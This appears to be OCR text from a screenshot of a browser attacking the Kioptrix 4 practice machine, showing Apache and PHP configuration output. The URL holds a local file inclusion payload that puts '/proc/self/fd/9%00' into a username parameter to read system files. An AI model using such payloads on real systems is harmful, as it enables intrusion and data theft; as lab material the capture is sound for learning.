 192.168.79.184/member.php?username=/proc/self/fd/9%00
160%
Search
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Most Visited
apache2handler
Apache Version
Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
Apache API
Version
20051115
Server
Administrator
webmaster@localhost
Hostname:Port
Kioptrix4.localdomain:0
User/Group
www-data(33)/33
Max Requests
Per Child: 0 - Keep Alive: on - Max Per Connection: 100
Timeouts
Connection: 300 - Keep-Alive: 15
Virtual Server
Yes
Server Root
/etc/apache2
Loaded Modules
core mod_log_config mod_logio prefork http_core mod_so mod_alias
mod_auth_basic mod_authn_file mod_authz_default mod_authz_groupfile
mod_authz_host mod_authz_user mod_autoindex mod_cgi mod_dir mod_env
mod_mime mod_negotiation mod_php5 mod_setenvif mod_status
Directive
Local Value
Master Value
engine
1
1
last_modified
0
0
xbithack
0
0